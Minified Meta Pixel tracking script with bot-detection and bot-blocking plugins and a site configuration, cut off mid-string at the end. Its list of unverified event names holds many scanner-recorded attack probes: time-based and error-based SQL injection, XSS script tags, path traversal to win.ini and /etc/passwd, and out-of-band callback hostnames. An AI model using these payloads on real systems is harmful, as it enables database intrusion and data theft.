e.toLowerCase()})}})}},{key:"_isMetabot",value:function(t,n){if(n===s.SPIDER_OR_BOT_WHITELIST_FAILED){var e="facebookexternalhit";return t.toLowerCase().includes(e)}return!1}},{key:"detectBot",value:function(t){if(!this._isInitialized)return this._createErrorResult("Engine not initialized",t);var e=this._getCacheKey(t);if(this._userAgentCache.has(e)){var n=this._userAgentCache.get(e);if(n)return d(d({},n),{},{cached:!0})}try{var r=this._performBotDetection(t);return this._cacheResult(e,r),r}catch(e){return i("Error during bot detection:",e),this._createErrorResult(e.message,t)}}},{key:"shouldBlockUserAgent",value:function(t){var e=this.detectBot(t);return e.ruleType===s.SPIDER_OR_BOT||e.ruleType===s.SPIDER_OR_BOT_WHITELIST_FAILED&&e.isMetabot===!0}},{key:"_checkMobileAppBypass",value:function(t){for(var e=t.toLowerCase(),n=["fban/","fbav/","fbandroidsdk","fbiossdk","fbandroidsdk.","fbiossdk.","fb-zerobalance","fb_iab","fbios","fbandroid"],r=0,o=n;r<o.length;r++){var a=o[r];if(e.includes(a))return!0}var i=["mobile","iphone","android","blackberry","windows phone"],s=e.includes("facebook")||e.includes("fb");if(s){var u=l(i),c;try{for(u.s();!(c=u.n()).done;){var d=c.value;if(e.includes(d))return!0}}catch(e){u.e(e)}finally{u.f()}}return!1}},{key:"_performBotDetection",value:function(r){var e=r.toLowerCase(),o=this._checkMobileAppBypass(r),a=o||this._checkBrowserPatterns(e);if(!a){var i=this._isMetabot(r,s.SPIDER_OR_BOT_WHITELIST_FAILED);return{isBot:!0,ruleType:s.SPIDER_OR_BOT_WHITELIST_FAILED,isMetabot:i}}var u=this._checkSpiderPatterns(e),c=n.eval("use_string_prefix_match_from_util");if(u.matched&&u.exceptions&&u.exceptions.length>0){var d=l(u.exceptions),m;try{for(d.s();!(m=d.n()).done;){var p=m.value,_=c?t(e,p):e.startsWith(p),f=u.startOfString?_:e.includes(p);if(f)return{isBot:!1,ruleType:s.NOT_SPIDER_OR_BOT_EXCEPTION}}}catch(e){d.e(e)}finally{d.f()}}return u.matched?{isBot:!0,ruleType:s.SPIDER_OR_BOT}:{isBot:!1,ruleType:s.NOT_SPIDER_AND_NOT_BOT}}},{key:"_checkBrowserPatterns",value:function(r){if(this._browserPatterns.length===0)return!0;var e=n.eval("use_string_prefix_match_from_util"),o=l(this._browserPatterns),a;try{for(o.s();!(a=o.n()).done;){var i=a.value,s=e?t(r,i.pattern):r.startsWith(i.pattern),u=i.startOfString?s:r.includes(i.pattern);if(u)return!0}}catch(e){o.e(e)}finally{o.f()}return!1}},{key:"_checkSpiderPatterns",value:function(r){var e=n.eval("use_string_prefix_match_from_util"),o=l(this._spiderPatterns),a;try{for(o.s();!(a=o.n()).done;){var i=a.value,s=e?t(r,i.pattern):r.startsWith(i.pattern),u=i.startOfString?s:r.includes(i.pattern);if(u)return{matched:!0,pattern:i.pattern,exceptions:i.exceptions||[],startOfString:i.startOfString}}}catch(e){o.e(e)}finally{o.f()}return{matched:!1}}},{key:"_getCacheKey",value:function(t){return t.length>100?t.substring(0,100)+"_"+t.length:t}},{key:"_cacheResult",value:function(t,n){if(this._userAgentCache.size>=this._cacheMaxSize){var e=this._userAgentCache.keys().next().value;e&&this._userAgentCache.delete(e)}this._userAgentCache.set(t,n)}},{key:"_createErrorResult",value:function(t,n){return{isBot:!1,ruleType:"ERROR"}}},{key:"getStatus",value:function(){return{initialized:this._isInitialized,rules_loaded:this._rulesData!=null,cache_size:this._userAgentCache.size,cache_max_size:this._cacheMaxSize,spider_patterns_count:this._spiderPatterns.length,browser_patterns_count:this._browserPatterns.length}}},{key:"clearCache",value:function(){this._userAgentCache.clear()}},{key:"reloadRules",value:function(){this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[],this.clearCache()}}])})();o.exports=g})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.botblocking",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsConfigStore"),t=a.getFbeventsModules("SignalsFBEventsBlockFlags"),n=t.createBlockFlags,r=a.getFbeventsModules("SignalsFBEventsBotDetectionEngine"),i=a.getFbeventsModules("SignalsFBEventsGuardrail"),l={NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3},s="pixel",u="botblocking",c=a.getFbeventsModules("SignalsFBEventsLogging"),d=c.logWarning,m=c.logInfoString,p=a.getFbeventsModules("SignalsFBEventsEvents"),_=p.configLoaded,f=p.getCustomParameters,g=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=h.Typed,b=a.getFbeventsModules("SignalsFBEventsPlugin");o.exports=new b(function(t,o){var a=null,l=!1,c=null;_.listen(function(t){if(t!=null){var n=o.optIns.isOptedIn(t,"BotBlocking");if(n){var i=o.getPixel(t);if(i!=null&&(c=e.get(t,"botblocking"),c!=null))try{if(a=new r,c.rules){a.loadRulesFromConfig(c.rules),m("Bot detection rules loaded from server config - pixel_id: ".concat(t));var p=navigator.userAgent||"";l=a.shouldBlockUserAgent(p)}}catch(e){d(new Error("[BotBlocking] Failed to initialize bot blocking plugin - pixel_id: ".concat(t,", error: ").concat(e.message)),s,u)}}}}),f.listen(function(e,t,r){var i=o.optIns.isOptedIn(e.id,"BotBlocking");if(!i)return{};if(c==null)return{};if(!a)return{};try{return l?n(["b"]):{}}catch(n){return d(new Error("[BotBlocking] Error during bot blocking in getCustomParameters - pixel_id: ".concat(e.id,", event_name: ").concat(t,", error: ").concat(n.message)),s,u),{}}}),g.listen(function(e){var t=e.id;if(t==null)return!1;var n=y(t,C.fbid());if(n==null)return!1;var r=o.optIns.isOptedIn(n,"BotBlocking");if(!r)return!1;var c=o.getPixel(n);if(c==null||!a)return!1;var p=i.eval("bot_blocking_client_side_block_enabled",n);if(!p)return!1;try{return l?(m("[Meta pixel] Bot traffic detected and blocked - pixel_id: ".concat(n)),!0):!1}catch(e){return d(new Error("[BotBlocking] Error during bot blocking in SendEventEvent - pixel_id: ".concat(n,", error: ").concat(e.message)),s,u),!1}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.botblocking"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.botblocking",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.botblocking",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.websiteperformance",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.getCustomParameters,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsFBEventsLogging"),l=i.logInfo,s=i.logError,u=a.getFbeventsModules("SignalsParamList"),c="pixel",d="WebsitePerformance";o.exports=new r(function(t,r){try{var o=function(){var t=typeof e.performance.getEntriesByType=="function"?e.performance.getEntriesByType("navigation")[0]:null;if(t==null)return null;var n=t.domContentLoadedEventEnd,r=t.startTime,o=n-r;return o>0?o:null},a=function(){if(e.performance==null||e.performance.timing==null)return null;var t=e.performance.timing,n=t.domContentLoadedEventEnd,r=t.navigationStart,o=n-r;return o>0?o:null},i=!1;(e.performance==null||typeof e.performance.getEntriesByType!="function")&&(l(new Error("Modern Performance not supported"),c,d),e.performance!=null&&e.performance.timing!=null&&(i=!0));var u=null;i?u=a():u=o(),n.listen(function(e,t,n){try{var l=r.optIns.isOptedIn(e.id,"WebsitePerformance");return l?(u==null&&(i?u=a():u=o()),u==null?{}:{plt:u}):{}}catch(e){return s(e,c,d),{}}})}catch(e){s(e,c,d);return}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.websiteperformance"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.websiteperformance",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.websiteperformance",function(){
return o.exports}))})()})(window,document,location,history);
fbq.registerPlugin("596129790477354", {__fbEventsPlugin: 1, plugin: function(fbq, instance, config) { fbq.loadPlugin("iwlbootstrapper");
instance.optIn("596129790477354", "IWLBootstrapper", true);
config.set("596129790477354", "cookie", {"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitAll":false,"maxMultiFbcQueueSize":5,"enableFbcParamSplitSafariOnly":true,"enableAemSourceTagToLocalStorage":false});
fbq.loadPlugin("cookie");
instance.optIn("596129790477354", "FirstPartyCookies", true);
config.set(null, "batching", {"batchWaitTimeMs":10,"maxBatchSize":10});
config.set(null, "microdata", {"waitTimeMs":500});
config.set("596129790477354", "prohibitedSources", {"prohibitedSources":[]});
fbq.loadPlugin("prohibitedsources");
instance.optIn("596129790477354", "ProhibitedSources", true);
config.set("596129790477354", "unwantedData", {"blacklisted_keys":{"PageView":{"cd":[],"url":["password","activeAccountIdEncrypt","accountId","birthdate","accountnumber","last_name","AccountNumber","pin"]},"ViewContent":{"cd":[],"url":["lon","accountId","birthdate","system_income","lat","email_prefill","AccountNumber","uaw"]},"AddToCart":{"cd":[],"url":["activeAccountIdEncrypt","activeAccountId"]}},"sensitive_keys":{}});
fbq.loadPlugin("unwanteddata");
instance.optIn("596129790477354", "UnwantedData", true);
config.set("596129790477354", "IABPCMAEBridge", {"enableAutoEventId":true});
fbq.loadPlugin("iabpcmaebridge");
instance.optIn("596129790477354", "IABPCMAEBridge", true);
config.set("596129790477354", "browserProperties", {"delayInMs":200,"enableEventSuppression":true,"enableBackupTimeout":true,"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitIOS":false,"enableFbcParamSplitAndroid":false,"enableAemSourceTagToLocalStorage":false});
fbq.loadPlugin("browserproperties");
instance.optIn("596129790477354", "BrowserProperties", true);
config.set("596129790477354", "eventValidation", {"unverifiedEventNames":["\/\/google.com","1ACUSTART'\"*\/\r\n \u003C?phpACUEND","ACUSTART\r\nACUEND","FreelancerPurchaseFTT","FreelancerPurchaseNTH","FreelancerSignUp","PageView\"and\"q\"=\"q","PageView'and'b'='w","PageView\"and\"d\"=\"h","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('t',2)='t","PageView'and'f'='f","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('w',0)='w","extractvalue(1,concat(char(126),md5(1650006927)))","ViewContent\"and\/**\/extractvalue(1,concat(char(126),md5(1716694683)))and\"","ViewContent'and\/**\/extractvalue(1,concat(char(126),md5(1953293455)))and'","ViewContent'and(select'1'from\/**\/cast(md5(1322850009)as\/**\/int))>'0","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1669329606')))","ViewContent\/**\/and\/**\/cast(md5('1363751916')as\/**\/int)>0","ViewContent'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1041754829')))>'0","ViewContent\"and\"q\"=\"x","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('v',0)='v","ViewContent'and'n'='o","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('b',2)='b","extractvalue(1,concat(char(126),md5(1895843637)))","PageView\/**\/and\/**\/cast(md5('1133763872')as\/**\/int)>0","PageView'and(select'1'from\/**\/cast(md5(1079209038)as\/**\/int))>'0","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1582285650')))>'0","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1417381322)))and\"","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1511763067')))","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1416339378)))and'","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('k',0)='k","PageView\"and\"p\"=\"p","PageView'and'e'='e","PageView'and'o'='k","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('g',2)='g","PageView\"and\"b\"=\"o","ViewContent\/**\/and\/**\/cast(md5('1600343386')as\/**\/int)>0","ViewContent'and\/**\/extractvalue(1,concat(char(126),md5(1736624863)))and'","ViewContent\"and\/**\/extractvalue(1,concat(char(126),md5(1977661791)))and\"","ViewContent'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1698057698')))>'0","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('i',0)='i","ViewContent'and'e'='z","ViewContent'and'b'='b","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('f',2)='f","ViewContent'and(select'1'from\/**\/cast(md5(1341384772)as\/**\/int))>'0","extractvalue(1,concat(char(126),md5(1107296571)))","ViewContent\"and\"i\"=\"b","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1316028673')))","PageView\/**\/and\/**\/cast(md5('1011562826')as\/**\/int)>0","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1491785404')))","PageView'and(select'1'from\/**\/cast(md5(1834362834)as\/**\/int))>'0","extractvalue(1,concat(char(126),md5(1628888860)))","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1636275555')))>'0","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1732148636)))and\"","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1026725813)))and'","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('l',2)='l","PageView\"and\"l\"=\"l","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('f',0)='f","PageView\"and\"e\"=\"e","PageView'and'z'='z","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1480841707)))and\"","extractvalue(1,concat(char(126),md5(1773458100)))","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1948858183')))","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1221559225')))>'0","PageView'and(select'1'from\/**\/cast(md5(1015715862)as\/**\/int))>'0","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1799370916)))and'","PageView\/**\/and\/**\/cast(md5('1888192804')as\/**\/int)>0","ViewContent'and'y'='y","ViewContent'and(select'1'from\/**\/cast(md5(1486467806)as\/**\/int))>'0","ViewContent\/**\/and\/**\/cast(md5('1108263254')as\/**\/int)>0","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('p',2)='p","ViewContent'and\/**\/extractvalue(1,concat(char(126),md5(1986774775)))and'","extractvalue(1,concat(char(126),md5(1905668017)))","ViewContent\"and\"w\"=\"a","ViewContent'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1772996909')))>'0","ViewContent\"and\/**\/extractvalue(1,concat(char(126),md5(1866924750)))and\"","ViewContent'and'i'='d","ViewContent\"and\"v\"=\"v","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1211274950')))","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('m',0)='m","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('l',2)='l","ViewContent\"and\"h\"=\"z","ViewContent'and'y'='n","ViewContent'and'f'='f","ViewContent\"and\"t\"=\"t","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('h',0)='h","ViewContent'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1057786567')))>'0","ViewContent'and\/**\/extractvalue(1,concat(char(126),md5(1494303921)))and'","ViewContent'and(select'1'from\/**\/cast(md5(1169206398)as\/**\/int))>'0","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1014227538')))","extractvalue(1,concat(char(126),md5(1779545923)))","ViewContent\"and\/**\/extractvalue(1,concat(char(126),md5(1061845818)))and\"","ViewContent\/**\/and\/**\/cast(md5('1934814214')as\/**\/int)>0","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('c',0)='c","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('m',2)='m","PageView'and'p'='e","PageView\"and\"t\"=\"h","PageView\"and\"i\"=\"i","PageView'and'w'='w","extractvalue(1,concat(char(126),md5(1244410692)))","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1002803570)))and\"","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1562442720')))","PageView'and(select'1'from\/**\/cast(md5(1148311933)as\/**\/int))>'0","PageView\/**\/and\/**\/cast(md5('1172979776')as\/**\/int)>0","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1167101619')))>'0","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1510837874)))and'","ViewContent'and'p'='p","ViewContent\"and\"s\"=\"s","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('o',0)='o","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('w',2)='w","ViewContent'and'z'='m","ViewContent\"and\"o\"=\"o","ViewContent'and(select'1'from\/**\/cast(md5(1192176178)as\/**\/int))>'0","ViewContent'and\/**\/extractvalue(1,concat(char(126),md5(1793281591)))and'","ViewContent\"and\/**\/extractvalue(1,concat(char(126),md5(1068988898)))and\"","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1919358722')))","ViewContent\/**\/and\/**\/cast(md5('1746253030')as\/**\/int)>0","ViewContent'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1967016592')))>'0","extractvalue(1,concat(char(126),md5(1517188112)))","PageView'and'c'='z","PageView\"and\"c\"=\"m","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('p',0)='p","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1172206813')))","extractvalue(1,concat(char(126),md5(1383531340)))","PageView'and(select'1'from\/**\/cast(md5(1473350921)as\/**\/int))>'0","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1478014771)))and\"","PageView\/**\/and\/**\/cast(md5('1163613960')as\/**\/int)>0","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1764858798)))and'","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1828917597')))>'0","ViewContent'and'd'='h","ViewContent'and'x'='x","ViewContent\"and\"v\"=\"q","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('b',0)='b","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('g',2)='g","ViewContent\"and\"f\"=\"f","extractvalue(1,concat(char(126),md5(1255670290)))","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1104346421')))","ViewContent'and\/**\/extractvalue(1,concat(char(126),md5(1196939148)))and'","ViewContent'and(select'1'from\/**\/cast(md5(1481410477)as\/**\/int))>'0","ViewContent\"and\/**\/extractvalue(1,concat(char(126),md5(1436792233)))and\"","ViewContent\/**\/and\/**\/cast(md5('1582538851')as\/**\/int)>0","ViewContent'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1321532554')))>'0","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('x',0)='x","PageView\"and\"g\"=\"w","PageView\"and\"k\"=\"k","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('d',2)='d","PageView'and'x'='x","PageView'and'p'='k","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1209939954')))>'0","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1288931561)))and'","PageView'and(select'1'from\/**\/cast(md5(1690387755)as\/**\/int))>'0","extractvalue(1,concat(char(126),md5(1784607639)))","PageView\/**\/and\/**\/cast(md5('1567529272')as\/**\/int)>0","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1777246207')))","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1872388975)))and\"","http:\/\/www.facebook.com\u0040ev.49580c8a9.f1e61c.a5a.lol:49580\/x.png","..\/..\/..\/..\/..\/..\/..\/..\/Windows\/win.ini","..\/..\/..\/..\/..\/..\/..\/..\/Windows\/win.ini\ufffd","\/\/\/\/\/\/\/\/..\/..\/..\/..\/..\/..\/..\/..\/Windows\/win.ini","asdasd","\ufffd\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/pam.d\/..\/passwd","..\\..\\..\\..\\..\\..\\..\\..\\etc\/pam.d\/..\/passwd\ufffd","..\\..\\..\\..\\..\\..\\..\\..\\Windows\/win.ini\ufffd","..\\..\\..\\..\\..\\..\\..\\..\\Windows\/win.ini","\ufffd\/..\\..\\..\\..\\..\\..\\..\\..\\Windows\/win.ini","1;SELECT IF((8303>8302),SLEEP(20),2356)","0'XOR(if(now()=sysdate(),sleep(20*1),0))XOR'Z","0'XOR(if(now()=sysdate(),sleep(4*5),0))XOR'Z","' OR (SELECT pg_sleep(20)) --'","0'XOR(if(now()=sysdate(),sleep(20),0))XOR'","' OR pg_sleep(20) --'","0\\\"XOR(if(now()=sysdate(),sleep(20),0))XOR'Z","'; WAITFOR DELAY '0:0:20'--","0\\\"XOR(if(now()=sysdate(),sleep(20),0))XOR\\\"Z","-10'XOR(if(now()=sysdate(),sleep(20),0))XOR'Z","'+(select * from (select(sleep(20)))a)+'","0\\\"XOR(if(now()=sysdate(),sleep(20),0))XOR'",",(select^_rom\u00255(select(sleep(20))))a","'XOR(if(now()=sysdate(),sleep(20*1),0))XOR'Z","'XOR(if(now()=sysdate(),sleep(20*1),0))XOR'","1'; WAITFOR DELAY '00:00:20'--","0'or(now()=sysdate()","';SELECT pg_sleep(20);--","0'|(IF((now())LIKE(sysdate()),SLEEP(20),0))|'Z","0\"XOR(if(now()=sysdate(),sleep(20),0))XOR\"Z","0'XOR(if(now()=sysdate(),sleep(20),0))XOR'Z","'XOR(if(now()=sysdate(),sleep(20),0))XOR'Z","' OR pg_sleep(20) AND 1=1 --'","1' AND DBMS_LOCK.sleep(20)--","1' OR 1=DBMS_LOCK.sleep(20)--","PageViewtx46EjZi'; waitfor delay '0:0:15' --","PageView9921422","'\"()&\u0025\u003Czzz>\u003CScRiPt >fFnA(9334)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fFnA(9806)\u003C\/ScRiPt>","\u0040\u0040nO16I","PageView8GmBwnAK'; waitfor delay '0:0:15' --","\u0040\u00403CDrN","PageView63lhz7w1'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >hljI(9452)\u003C\/ScRiPt>","PageView9390428","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >hljI(9879)\u003C\/ScRiPt>","PageView9923620","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Upvf(9212)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >Upvf(9459)\u003C\/ScRiPt>","\u0040\u0040E035w","PageViewLbslRXk7'; waitfor delay '0:0:15' --","PageView9977019","'\"()&\u0025\u003Czzz>\u003CScRiPt >rRjl(9604)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >rRjl(9498)\u003C\/ScRiPt>","cf_crash_signaturef4792df2cbcf_crash_signature","en-usccf354631aen-us","c59e768197","c6144d1a17","PageViewa7171f5b11PageView","bba11df0db","4.6.2c42285c6774.6.2","b02bbb43ba","bd09a3bbeb","\u0040news.remitly.com.rrr.bms.cmk6tstk.dns.b2z.team","\/\\news.remitly.com.rrr.bms.cmk6tstk.dns.b2z.team","\\news.remitly.com.rrr.bms.cmk6tstk.dns.b2z.team","PageViewJyJgIC0tIw\u00253d\u00253d","PageView\u0025df\u002522aaa","PageView\u0025c0\u002522\u0025c0\u002527\u0025d5\u002522\u0025d5\u002527aa","c2b5b3e91a","PageViewcd95a187e9PageView","be3df8e5fa","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >MTBv(9687)\u003C\/ScRiPt>","PageViewcd613789c1PageView","\u0040\u0040il19f","PageVieweQAdCTMX'; waitfor delay '0:0:15' --","1200,6362a834d0b5361200,6362","PageView9179492","'\"()&\u0025\u003Czzz>\u003CScRiPt >VmXD(9494)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VmXD(9708)\u003C\/ScRiPt>","social-companybf14dcd03csocial-company","\u0040\u0040PAhMI","PageView2RSfbIx0'; waitfor delay '0:0:15' --","PageView9529251","'\"()&\u0025\u003Czzz>\u003CScRiPt >vndO(9945)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >vndO(9742)\u003C\/ScRiPt>","\u0040\u0040Th3Po","PageViewk0qBdTx3'; waitfor delay '0:0:15' --","PageViewdc25145b5dPageView","\u0040\u0040jTE8h","PageViewLABea2gM'; waitfor delay '0:0:15' --","PageView9642474","'\"()&\u0025\u003Czzz>\u003CScRiPt >TKte(9439)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >TKte(9917)\u003C\/ScRiPt>","PageView9095947","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >uPNg(9397)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >uPNg(9094)\u003C\/ScRiPt>","\u0040\u0040ni9co","PageViewn3oRpw2H'; waitfor delay '0:0:15' --","\u0040\u0040pUcxw","PageViewjSMy9Lpe'; waitfor delay '0:0:15' --","\u0040\u0040tnWgj","PageView9897016","'\"()&\u0025\u003Czzz>\u003CScRiPt >8xWJ(9051)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8xWJ(9571)\u003C\/ScRiPt>","PageView06z8TVGK'; waitfor delay '0:0:15' --","PageView9485062","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >oKCP(9030)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >oKCP(9886)\u003C\/ScRiPt>","50501d316d629c350501","PageView9326451","'\"()&\u0025\u003Czzz>\u003CScRiPt >Evq3(9844)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Evq3(9548)\u003C\/ScRiPt>","afc-jetansbbed7101dbafc-jetans","amer_sfadminawa5e9b09d34amer_sfadminaw","PageViewa7fcd232b0PageView","23769c01931c43e23769","PageViewc5b0f05ddfPageView","PageViewa777826220PageView","PageViewdab8b741faPageView","PageViewa7e9bb4bd1PageView","PageViewf836247499PageView","\u0025c002bbb765\u0025","PageViewb6e504e02ePageView","state.newegg.come936cd2e1dstate.newegg.com","aaf59a2c86","PageViewb9fb2388b9PageView","PageViewf855fe00e7PageView","owned_seoe294b15620owned_seo","fa4a0a236e","PageViewcfa4f8808ePageView","\u0040\u0040fVypR","PageView1kHQonIi'; waitfor delay '0:0:15' --","PageView9248867","'\"()&\u0025\u003Czzz>\u003CScRiPt >CGBW(9977)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CGBW(9831)\u003C\/ScRiPt>","PageViewe4ed7aca04PageView","\u0040\u0040q8G8h","PageViewCKIWM4rY'; waitfor delay '0:0:15' --","\u0040\u0040aHiCO","PageViewCZJKNu1L'; waitfor delay '0:0:15' --","PageView9262719","'\"()&\u0025\u003Czzz>\u003CScRiPt >5aei(9330)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5aei(9019)\u003C\/ScRiPt>","PageView9065297","'\"()&\u0025\u003Czzz>\u003CScRiPt >Zk6O(9398)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Zk6O(9784)\u003C\/ScRiPt>","\u0040\u0040ybJtN","PageViewktMi4uwi'; waitfor delay '0:0:15' --","\u0040\u0040KWHMr","PageViewGxa1ajtE'; waitfor delay '0:0:15' --","PageView9213378","'\"()&\u0025\u003Czzz>\u003CScRiPt >gN4J(9917)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >gN4J(9580)\u003C\/ScRiPt>","PageView9293219","'\"()&\u0025\u003Czzz>\u003CScRiPt >ip17(9870)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ip17(9677)\u003C\/ScRiPt>","2024-07-29d7ff1272982024-07-29","\u0040\u0040dSrl9","PageViewRldJiYf2'; waitfor delay '0:0:15' --","PageView9096105","'\"()&\u0025\u003Czzz>\u003CScRiPt >T2Ly(9591)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >T2Ly(9909)\u003C\/ScRiPt>","\u0040\u0040xozCZ","PageViewyff2ssku'; waitfor delay '0:0:15' 